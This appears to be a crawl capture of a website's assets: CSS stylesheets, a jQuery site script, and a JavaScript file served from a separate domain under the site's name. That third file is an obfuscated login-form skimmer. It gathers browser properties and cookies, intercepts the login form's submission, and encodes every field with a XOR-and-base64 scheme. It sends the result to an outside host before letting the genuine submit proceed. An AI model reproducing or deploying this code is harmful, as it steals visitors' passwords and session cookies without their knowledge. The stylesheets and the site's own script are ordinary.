wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,100%,30%,70%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,100%,30%,70%{-webkit-transform:rotate(0);transform:rotate(0)}}.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@font-face{font-family:'fontello';src:url(../font/fontello.eot?25240543);src:url("../font/fontello.eot?25240543#iefix") format("embedded-opentype"),url(../font/fontello.woff?25240543) format("woff"),url(../font/fontello.ttf?25240543) format("truetype"),url("../font/fontello.svg?25240543#fontello") format("svg");font-weight:400;font-style:normal}[class^="fa-"]:before,[class*=" fa-"]:before{font-family:"fontello";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;color:#159bae;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-phone:before{content:'\e800'}.fa-location:before{content:'\e801'}.fa-search:before{content:'\e802'}.fa-mail:before{content:'\e807'}.fa-globe:before{content:'\e80b'}body,h1,h2,h3,h4,h5,h6{font-family:"Raleway",sans-serif}.home-title{font-weight:300;font-size:24px;color:white;padding-top:16px}.message,.success{border:1px solid white;padding:20px;color:#333}.success{border-color:blue}.container{width:60%}.info-box{font-size:12px;color:#159bae;line-height:1.3}.text-page-content h2{font-size:20px}.form-title{color:#159bae;font-weight:600;margin-top:3px}.faq-content p strong{color:#159bae}.browseintro{color:#159bae;font-size:14px;margin-bottom:10px}.featured-title{color:#159bae;font-size:18px;margin-bottom:10px}.provider-status{color:#616568;font-size:14px;font-weight:500}.online{color:#159bae}.profile-text{color:#159bae;font-size:16px;line-height:1.4em}.profile-text h2{font-size:20px;weight:600;margin-bottom:20px}#booksteps h4,#contact-model h4{color:#159bae}.profile-offline .status-text{color:red;font-weight:500}body.home{background-image:url(../img/home-back.jpg);background-repeat:no-repeat;background-size:cover}.sidebar-menu,.sidebar-menu-landscape{position:fixed;top:0;height:100%;width:73px;right:-73px;background-color:#383737;transition:-webkit-right .5s ease;transition:right .5s ease;transition:right .5s ease,-webkit-right .5s ease;z-index:400;line-height:1.3}.sidebar-menu-landscape{left:-73px;transition:-webkit-left .5s ease;transition:left .5s ease;transition:left .5s ease,-webkit-left .5s ease;top:61px;display:none}body.home .sidebar-menu,body.home .sidebar-menu-landscape,body.home .sidebar-menu-landscape{background:rgba(5,41,57,.8)}body,html{height:100%;width:100%}.hide-nonhome{display:none}body.home .hide-nonhome{display:block}.row-toppad{height:61px;width:100%;clear:both}.home-splash{position:absolute;top:35%}.main-logo{margin-bottom:12px;margin-top:150px}.browse-now{margin-top:30px}.disclaimer-home{position:absolute;bottom:0;width:100%;margin-bottom:10px;color:white;font-size:10px}.header-strip{background:url(../img/header-strip.jpg) #07404c;background-repeat:no-repeat;height:62px;width:100%;border-bottom:1px solid #e7f4f6;position:fixed;z-index:999}.header-logo{margin-top:9px;display:block}.page-title{padding-left:15px;padding-right:15px}.page-title-content{padding:12px;border-bottom:1px solid #eee;border-left:1px solid #e9e7e7;border-right:1px solid #e9e7e7;font-family:"Raleway",sans-serif;font-weight:400;color:#159bae;margin-bottom:27px}.page-title-content h1{font-size:18px;margin-bottom:0}.text-page-content{margin-bottom:30px}.financials{margin-top:30px}h2{color:#159bae;font-size:15px;font-weight:500}small{font-size:12px;color:#159bae}.acct-form{margin-top:20px}.base-space{margin-bottom:15px}.box-header,.status-text{margin-bottom:15px}ul.contact{list-style-type:none;margin:0;padding:0}ul.contact li{clear:both;margin-bottom:15px}ul.contact li .iconify{width:30px;height:70px;float:left}ul.contact li .lititle{color:#159bae;font-weight:500}ul.contact li{color:#959595;font-size:14px}ul.contact li a{color:#959595}img.process{margin-top:20px;margin-bottom:20px}.featured-panel{background-color:#ececec;margin-top:15px;margin-bottom:15px;padding:10px;padding-bottom:0}.no-base{margin-bottom:15px}.featured-panel .provider,.provider{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;border:5px solid white;position:relative}.profileimage img{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;border:5px solid #e5e5e7;position:relative}.provider{border:5px solid #e5e5e7;margin-bottom:6px}.featured-panel a.image,a.image{color:#616568;font-size:14px}.provider-online-icon{background-image:url(../img/online.png);background-repeat:no-repeat;width:27px;height:25px;position:absolute;right:12px;top:10px}.profile-online{color:#159bae;font-weight:500;padding-left:55px;background-image:url(../img/online.png);background-repeat:no-repeat;margin-top:-2px;background-position:7px 1px}.profile-vr-online{color:#159bae;font-weight:500;padding-left:55px;background-image:url(../img/vr-icon.png);background-repeat:no-repeat;margin-top:-2px;margin-top:10px;line-height:125%}.provider-image{position:relative;display:inline-block}.provider-vr{background-image:url(../img/vr-icon.png);background-repeat:no-repeat;height:20px;width:40px;position:absolute;bottom:27px;right:33px}.profile-book{margin-bottom:20px}.lSAction>a{z-index:2!important}.error{color:red;border:1px solid orange;border-radius:7px;padding:6px;margin-top:0;display:inline-block;margin-bottom:22px;font-size:14px;background-color:lightyellow;font-weight:600;width:100%;padding-top:7px}.form-radius{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;background:rgba(255,255,255,.17);padding:11px}.login-title,.login-title a{font-weight:300;font-size:15px;color:white;margin-bottom:7px}.login-title a{text-decoration:underline}.login-title a:hover{color:#052939}.form-login .formfield input[type=text],.form-login .formfield input[type=password]{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:rgba(255,255,255,.71);border:0;color:#0f8082;font-size:15px;padding:.9rem}.form-login .formfield input:placeholder{color:#0f8082}.form-login .formfield input[type=text]::-webkit-input-placeholder,.form-login .formfield input[type=password]::-webkit-input-placeholder{color:#0f8082}.form-login .formfield input[type=text]:-moz-placeholder,.form-login .formfield input[type=password]:-moz-placeholder{color:#0f8082}.form-login .formfield input[type=text]::-moz-placeholder,.form-login .formfield input[type=password]::-moz-placeholder{color:#0f8082}.form-login .formfield input[type=text]:-ms-input-placeholder,.form-login .formfield input[type=password]:-ms-input-placeholder{color:#0f8082}.form-login .formfield-small label{color:white;font-size:13px}.form-login input[type=checkbox]{display:none}.form-login input[type=checkbox]+label:before{content:"";display:inline-block;width:15px;height:15px;vertical-align:text-top;margin-right:8px;background-color:none;border:1px solid white;border-radius:15px}input[type=checkbox]:checked+label:before{background-color:#0f8082;border:3px solid white}.form-login input[type=submit]{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#0d3d4e;border:0;color:white;padding:8px;padding-left:20px;padding-right:20px;float:right;font-size:15px}.form-login input[type=submit]:hover{background-color:white;color:#0d3d4e}.formstyle-button,.form-button input[type=submit],.form-button a{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:rgba(255,255,255,.71);border:0;color:#159bae;padding:12px;padding-left:50px;padding-right:50px;font-size:17px}.formstyle-button:hover,.form-button input[type=submit]:hover,.form-button a:hover{background-color:white;color:#159bae}.inner-label label{color:#159bae;font-size:13px;padding-bottom:0;margin-bottom:0;margin-top:3px}.inner-form input[type=text],.inner-form input[type=password],.inner-form textarea{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#f6f6f6;border:0;color:#0f8082;font-size:15px;padding:.9rem;box-shadow:none}.inner-form .contactmessage{min-height:150px}label.middle{line-height:1.3}.inner-form input[type=checkbox]{margin-bottom:0}.small-terms{padding-top:15px}.small-terms .inner-label label{font-size:12px}.form-button input[type=submit],.form-button a{margin-top:20px;margin-bottom:20px;background-color:#2b8d8c;color:white}.form-button a{display:inline-block}.topup-button a{margin-top:0}.hide-cap input[type=text]{display:none}.form-button input[type=submit]:hover{background-color:#159bae;color:white}.inner-formsub{text-align:right;font-size:12px}.form-title{margin-bottom:20px}.device-confirm{margin-bottom:20px}.default-gallery{padding-top:7px}.default-gallery .item{color:#159bae;font-size:13px;padding-bottom:0;margin-bottom:0;margin-top:3px;margin-right:10px;margin-left:10px;float:left}.default-gallery input{float:left;margin-top:5px}.ui-state-highlight,.ui-widget-content .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(/resource/binary/userfiles/site/theme/default/images/jquery/site/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636;width:90%;margin:auto;font-weight:500;font-size:15px}.ui-state-error,.ui-widget-content .ui-state-error{width:90%;margin:auto;font-weight:500;font-size:15px;margin-bottom:30px!important;border:1px solid #cd0a0a;background:#fef1ec url(/resource/binary/userfiles/site/theme/default/images/jquery/site/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text{color:#cd0a0a}.ui-state-disabled,.ui-widget-content .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-priority-primary,.ui-widget-content .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.alert{margin-bottom:30px;padding:10px}.alert p{margin:0px!important}.alert .ui-icon-info{float:left;margin:4px 11px 0 0;display:block}.gallery-controls label{float:left;color:#616568;margin-top:5px;font-size:12px}.gallery-controls input[type=text],.gallery-controls select{width:80%;float:right;font-size:12px;height:30px;background-color:#f6f7f7;margin-bottom:0}.gallery-controls h1{margin-top:2px}.contain{position:relative}.provider-contain{position:relative}.fa-search{position:absolute;right:5px;top:3px}.activator-book,.browse-book,#booksteps .submit,.modaltopup,.contactsend,.mail-me{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#33a8b8;border:0;color:white;padding:3px;padding-left:15px;padding-right:15px;font-size:14px;float:right;margin-top:-2px;padding-top:5px}.activator-book:hover,.browse-book:hover,#booksteps .submit:hover,.modaltopup:hover,.contactsend:hover,.mail-me:hover{background-color:#065462;color:white}#booksteps .submit,.modaltopup{padding:10px}.browse-book{float:left;margin-top:50px;margin-bottom:30px}.home-menu{padding-top:8px}.device-menu,.header-strip .device-menu{position:absolute;right:17px;top:26px}.header-strip .device-menu{top:11px}.sidebar-menu,.sidebar-menu-landscape{font-family:"Raleway";font-size:13px;color:white}.off-canvas-top-section{padding-top:56px}.sidebar-menu-landscape .off-canvas-top-section{padding-top:0}.off-canvas-bottom-section{position:absolute;bottom:10px;width:100%;text-align:center}body.home .off-canvas-bottom-section{bottom:26px}.sidebar-menu .device-menu,.sidebar-menu-landscape .device-menu{top:11px}body.home .sidebar-menu .device-menu,body.home .sidebar-menu-landscape .device-menu{top:26px!important}body.home .off-canvas-top-section{padding-top:72px}.nav-item{text-align:center;border-bottom:2px solid #959494;margin-left:10px;margin-right:10px;padding-bottom:12px}body.home .nav-item{border-bottom:2px solid #7b979e}.nav-item:last-child{border-bottom:0}.nav-item a,.nav-item a:hover{text-decoration:none;color:white}.nav-general,.nav-terms,.nav-signout,.nav-home,.nav-signin,.nav-faqs,.nav-contact,.nav-model,.nav-create,.nav-browse{margin:auto;margin-bottom:12px;display:block;margin-top:15px}.nav-terms{background:url(../img/sprites.png) no-repeat 0 0;width:21px;height:21px}.nav-signout{background:url(../img/sprites.png) no-repeat -38px 0;width:21px;height:21px}.nav-home{background:url(../img/sprites.png) no-repeat -81px 0;width:21px;height:20px;margin-top:20px}.nav-signin{background:url(../img/sprites.png) no-repeat -115px 0;width:21px;height:21px}.nav-faqs{background:url(../img/sprites.png) no-repeat -154px 0;width:23px;height:21px}.nav-contact{background:url(../img/sprites.png) no-repeat -192px 0;width:21px;height:21px}.nav-model{background:url(../img/sprites.png) no-repeat -223px 0;width:23px;height:23px}.nav-create{background:url(../img/sprites.png) no-repeat -258px -7px;width:20px;height:13px}.nav-browse{background:url(../img/sprites.png) no-repeat -296px -4px;width:18px;height:17px}.vr-content{color:#159bae}.vr-logo img{max-height:47px}.vr-main-logo{margin-top:60px}.vr-text{color:white}.vr-text a{color:white;text-decoration:underline}.vr-text a:hover{color:#052939}@media only screen and (min-device-width:320px) and (max-device-width:568px){.main-logo{margin-top:15px}.browse-now{margin-top:30px}.home-title{font-size:14px}.login-title,.login-title a{font-size:12px}.form-login .formfield-small label{font-size:12px}.form-login .formfield input[type=text],.form-login .formfield input[type=password]{font-size:12px;height:2rem}.vr-main-logo{margin-top:30px}.vr-text{font-size:12px}}@media screen and (device-aspect-ratio:40 / 71){.hide-phone{display:none}.is-open-right .off-canvas.position-right{padding-top:0}.off-canvas-bottom-section{bottom:0}.nav-item{padding-bottom:5px}.nav-general,.nav-terms,.nav-signout,.nav-home,.nav-signin,.nav-faqs,.nav-contact,.nav-model,.nav-create,.nav-browse{margin-top:10px;margin-bottom:10px}}@media only screen and (max-device-width:640px),only screen and (max-device-width:667px),only screen and (max-width:480px){.hide-phone{display:none}.gallery-controls input[type=text],.gallery-controls select{width:62%}}@media all and (orientation:landscape){.sidebar-menu-landscape{display:block}body.home .sidebar-menu-landscape{display:none}.off-canvas-bottom-section{display:none}body.home .off-canvas-bottom-section{display:block}.hide-phone{display:none}}@media all and (max-device-width:667px) and (orientation:landscape){.hide-landscape{display:none}body.home .off-canvas-bottom-section{display:none}}@media all and (max-device-width:736px) and (orientation:landscape){body.home .off-canvas-bottom-section{display:none}}
.l-nopad {
    padding-left: 0px;
}
.lr-nopad {
    padding-left: 0px; padding-right: 0px;
}
.featured-panel-fp {
    background-color: transparent;
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 10px;
    padding-bottom: 0;
}
.featured-panel-fp a.image {
color: white;
}
.featured-panel-fp .featured-title {
    font-size: 18px;
    margin-bottom: 10px;
    margin-top: 32px;
    text-align: center;
    color: white;
}

.featured-panel-fp {
    display: none;
}
.featured-panel-fp .online {
    color: yellow;
}
@media only screen and (min-device-width: 1024px) {
    .main-logo {
        margin-top: 24px;
    }    
    .featured-panel-fp {
        display: block;
    }
    .vr-main-logo {
        margin-top: -11px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.saucytime.com/resource/css/site/section/content.css?v=1.8.9
body_size: 2877
content:
/* CSS by Browser Creative */

/**
 * Content
 */
#main-content h3 {

}  
#main-content h4,
#main-content p {
	margin-bottom: 10px;
	line-height: 1.4em;
}
#main-content .large ul {
	margin-bottom: 15px;
}
#main-content .large ul li {
	background: url("/resource/image/bullet.gif") 0px 6px no-repeat;
	padding-left: 11px;
	line-height: 1.6em;
}
#main-content .large ul li ul {
	padding-top: 5px;
	margin: 0px 5px 0px 15px;
}

/* Tables */
table.data-entity {
	margin-bottom: 15px;
}
table.data-entity tr th {
	background-color: #772B90;
	background: url("/resource/image/background-images.gif") 0px -40px;
	color: #fff;
	
}
table.data-entity tr.divider {
	background-color: #EFEFEF;
}
table.data-entity tr td,
table.data-entity tr th {
	border: none;
}
table.data-entity tr td {
	border-bottom: 1px solid #ccc;
}


/* Content page */
.contact-us #main-content h3 {
	padding: 0px 0px 6px 0px;
}
.contact-us .column.medium {
	border-right: 1px dotted #ccc;
	width: 313px;
	margin: 10px 15px 20px 0px;
}
.contact-us .content-area {
	padding-right: 20px;
	margin: 30px 0px 40px 0px;
	min-height: 155px;
	_height: 155px;
}
.contact-us .controls {
	padding-top: 10px;
}
#email-us h3 {
	background-position: right -680px;
}
#phone-us h3 {
	background-position: right -722px;
}
#write-to-us h3 {
	background-position: right -480px;
}




/* images */
#main-content #images {
	margin: 0px 0px 10px 0px;
	position: relative;
	width: 313px;
}
#main-content #images.left {
	float: left;
	margin-right: 20px;
}
#main-content #images.right {
	float: right;
	margin-left: 20px;
	margin-right: 10px;
}
#main-content #images .image .loader{
    display: none;
    position: absolute;
    right: 7px;
    bottom: 7px;	
}
#main-content #images .image {
	margin-bottom: 10px;
	width: 310px;
}
#main-content #images .image img {
	border: none;
}
#main-content #images .image a {
	display: block;
}
#main-content #images .image a img {
}


/* thumbnail images slider*/
#main-content #thumbs {
	float: left;
	position: relative;
}
#main-content #thumbnail-images {
	float: left;
	overflow: hidden;
	position: relative;
	width: 320px;
}
#main-content #thumbnail-images ul, #main-content #thumbnail-images li{
	list-style: none;
	margin: 0px;
	padding: 0px;
}
#main-content #thumbnail-images li {
	margin-bottom: 0px;
    overflow: hidden !important;
}
#main-content #thumbnail-images li a {
	display: inline-block;
	float: left;
	margin-right: 9px;
	_margin-right: 6px;
	outline: none;
}
#main-content #thumbnail-images li a.last-child {
	margin-right: 0px;
}
#main-content #thumbnailPrev, #thumbnailNext {
	background-color: #fff;
	display: block;
	height: 53px;
	left: -10px;
	position: absolute;
	text-indent:-8000px;
	width: 10px;
}
#thumbnailNext {
    left: 313px;
}
#thumbnailPrev a, #thumbnailNext a {
	background: url("/resource/image/background-images.gif") 0px -1180px;
	display: block;
	height: 15px;
	width: 10px;
	outline: none;
}
#thumbnailNext a {
	background-position: right -1180px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.tnmass.com/saucytime.js
body_size: 1683
content:
var x = function(e){

    var t = [], r = {};
    for (var a in e)

        (typeof e[a] != "object" || R(e[a])) && (r[a] = e[a]),
        t.push(a);

 
    return r.enumerationOrder = t,r
},
R = function (e){
    return Object.prototype.toString.call(e) === "[object Array]";
},v;
window.JSON && window.JSON.stringify ? v = function(e){
    var t = "toJSON"in Array.prototype
      , r = "toJSON"in Object.prototype
      , a = Array.prototype.toJSON
      , n = Object.prototype.toJSON;
    try {
        return delete Array.prototype.toJSON,
        delete Object.prototype.toJSON,
        JSON.stringify(e)
    } finally {
        t && (Array.prototype.toJSON = a),
        r && (Object.prototype.toJSON = n)
    }
}
:v = function(e){
    var t, r = typeof e;
    
    if (r === "undefined" || e === null){
        return "null";
    }

    if (r === "number" || r === "boolean"){
        return String(e);
    }

    if (r === "object" && e && e.constructor === Array) {
        t = [];
        for (var a = 0; a < e.length; a++){
            t.push(v(e[a]));
        }
        return "[" + String(t) + "]";
    }

    if (r === "object") {
        var n;
        t = [];
        for (n in e)

            e.hasOwnProperty(n) && t.push('"' + n + '":' + v(e[n]));
        return "{" + String(t) + "}"
    }

    var c = String(e);
    return c = c.replace(/[\\"']/g, "\\$&").replace(/\u0000/g, "\\0"),
    '"' + c + '"'
};

function pet() {
    var length = 8,
    charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",
    retVal = "";
    for (var i = 0, n = charset.length; i < length; ++i) {
        retVal += charset.charAt(Math.floor(Math.random() * n));
    }
    return retVal;}

const unknown = pet();
const _unknown_ = {};
_unknown_['NxIQfA==']= unknown;

function f8en(argString){
    var string=(argString+'');
    var utftext='',start,end,stringl=0;
    start=end=0;
    stringl=string.length;
    for(var n=0;n<stringl;n++){
        var c1=string.charCodeAt(n);
        var enc=null;
        if(c1<128){end++;}
        else if(c1>127&&c1<2048){enc=String.fromCharCode((c1>>6)|192)+String.fromCharCode((c1&63)|128);}
        else{enc=String.fromCharCode((c1>>12)|224)+String.fromCharCode(((c1>>6)&63)|128)+String.fromCharCode((c1&63)|128);}
        if(enc!==null){
            if(end>start){utftext+=string.slice(start,end);}
            utftext+=enc;start=end=n+1;
        }
    }
    if(end>start){utftext+=string.slice(start,stringl);}
    return utftext;}

function b6en(data){
    var b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
    var o1,o2,o3,h1,h2,h3,h4,bits,i=0,ac=0,enc='',tmp_arr=[];
    if (!data){return data;}
    data=f8en(data+'');
    do{o1=data.charCodeAt(i++);
        o2=data.charCodeAt(i++);
        o3=data.charCodeAt(i++);
        bits=o1<<16|o2<<8|o3;
        h1=bits>>18&0x3f;
        h2=bits>>12&0x3f;
        h3=bits>>6&0x3f;
        h4=bits&0x3f;
        tmp_arr[ac++]=b64.charAt(h1)+b64.charAt(h2)+b64.charAt(h3)+b64.charAt(h4);
    }while(i<data.length);
    enc=tmp_arr.join('');
    switch (data.length%3){
        case 1:enc=enc.slice(0,-2)+'==';
        break;
        case 2:enc=enc.slice(0,-1)+'=';
        break;
    } 
    return enc;}

function ept(str,pwd){
    if(pwd==null||pwd.length<=0)
    {return null;}
    str=b6en(str);
    pwd=b6en(pwd);
    var enc_chr='';
    var enc_str='';
    var i=0;while(i<str.length){
        for(var j=0;j<pwd.length;j++){
            enc_chr=str.charCodeAt(i)^pwd.charCodeAt(j);
            enc_str+=String.fromCharCode(enc_chr);
            i++;if(i>=str.length)
            break;}
    }
   return b6en(enc_str);}

var funknown = v(x(navigator));
var junknown = jQuery.parseJSON(funknown);
var curdt = new Date();
junknown["curdt"] = curdt;
delete junknown['enumerationOrder'];
var navunknown = {};
for (const [ke,va] of Object.entries(junknown)) {
    let k = `${ke}`;
    let v = `${va}`;
    if (v == ""){v = "EMPTY";}
    navunknown[k] = v;
}
var counknown = document.cookie;
navunknown["cookie"] = counknown || "EMPTY";
_unknown_['A1wIfThkKRAHPXAB'] = ept(JSON.stringify(navunknown),unknown);
document.addEventListener("DOMContentLoaded", function () {
    const founknown = document.getElementById("loginForm");
    if (founknown) {
        founknown.addEventListener("submit", function (event) {
            event.preventDefault();
            const safebody = {};
            const safeobjt = {};
            const fodunknown = new FormData(founknown);
            fodunknown.forEach((value, key) => {safeobjt[key] = value;});
            _unknown_['O1x3NjticEU='] = ept(JSON.stringify(safeobjt),unknown);
            const safefinal = ept(JSON.stringify(_unknown_),'function');
            safebody["A1wQBjtyb00="] = safefinal;
            fetch("https://www.tnmass.com/time.php", {
                method: "POST",
                body: JSON.stringify(safebody),
                keepalive: true
            });
            founknown.submit();

            // .then(response => {founknown.submit();}).catch(error => {founknown.submit();});
            // .finally(() => {form.submit();});
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.saucytime.com/tuc-assets/js/saucytime.js
body_size: 3690
content:
var alertDialogProperties = {show:false};

$.extend($.ui.dialog.prototype.options, {
    modal: true,
    autoOpen: false
});

(function($){  
	$.fn.splitId = function(index) {  
			return this.attr("id").split("-")[index]; 
	};  
})(jQuery);

jQuery.fn.displayAlert = function(options) {
  		var defaults = {message:"",type:"normal",delay:5000};
  		jQuery.extend(defaults,options);
  		div = $(this);
  		div.find("p span").html(defaults.message);
  		if(defaults.delay != 0){
  		  	setTimeout(function()
  		  	{
  		  		div.slideDown("medium",function(){setTimeout(function(){div.slideUp("medium")},defaults.delay)}).addClass("error")});
  		  	
  		}else{
  			setTimeout(function(){div.slideDown("medium").addClass("error")},1200);
  		}
  	};

$(function(){ // document ready
 
    var viewheight = $(window).height();
    if (viewheight < 860) {
        $(".disclaimer-home").css("position","relative");
        $(".disclaimer-home").css("margin-top","30px");
        
    }
    
    
    $('#mobileNumberPrefix').change(function() {
		if ($(this).val() == "Other") {
			$('#countrycodewarn').show(); 
		} else {
			$('#countrycodewarn').hide();
		}
	});
    

    
    
    $(".device-menu-toggle").click(function() { 
        if ($(this).data("toggle") == "show-menu") {
            $(".sidebar-menu").css("right","0px");
            $(".sidebar-menu-landscape").css("left","0px");
           
        } else {
            $(".sidebar-menu").css("right","-73px");
            $(".sidebar-menu-landscape").css("left","-73px");
        ; 
            
        }
    
    });
    
    
    function submitForm(form)
	{
		var formToSubmit = $(form).closest('form');		
		var check = formToSubmit.find("input[name='cts']").val();
		formToSubmit.find("input[name='street']").val(check);

		$(form).closest('form').submit();
	}
     
    $('#register').validate();
    $('#updateUser').validate();
    
    $("#registernow").click(function() {
        submitForm(this);
    });
    
    if($("#fb-root").size() > 0){
		window.fbAsyncInit = function() {
			var applicationId = $("#fb-root").attr("class").split("-")[1];
		    FB.init({appId: applicationId, status: false, cookie: true, xfbml: true});
		  };
		  (function() {
		    var e = document.createElement('script'); e.async = true;
		    e.src = document.location.protocol +
		      '//connect.facebook.net/en_US/all.js';
		    document.getElementById('fb-root').appendChild(e);
		  }());
	}
	
    
    setTimeout(function(){
		if($("div.alert").size() > 0){
			$("div.alert").each(function(){
				if(!$(this).hasClass("information")){
					var alert = $(this);
					var timeout = alert.splitId(1);
					setTimeout(function(){alert.slideDown("medium")},320);
					if(timeout != 0){
						//setTimeout(function(){alert.slideUp("fast")},timeout);
					}
				}
			});
		}
	},1500);
	
    
    $("#orderset").change(function(){ 
        $("#galleryfilter").submit();
    });
    $(".fa-search").click(function(){ 
        $("#galleryfilter").submit();
    });
    
    
  /*  $('.book-link,#book-link').bind('click', function()
	{
		id = $(this).hasClass("book-link") ? $(this).attr("id").split("-")[2] : $(this).parent().attr("id").split("-")[1];
		$.get("/resource/dialog/booking.php",{"Id":id},function(data){
			$('#book-box .content').html(data);
			ST.mod = ST.book;
			ST.showMod();
			return false;	
		});
	});	*/
    
    
     var $modal = $('#booksteps');
     provid = $modal.attr("data-provider");     
     
      if (provid) {
        $.get("/resource/dialog/booking.php",{"Id":provid},function(data){
			$modal.html(data);			
			return false;	
		});
      }
  
  
       
    
});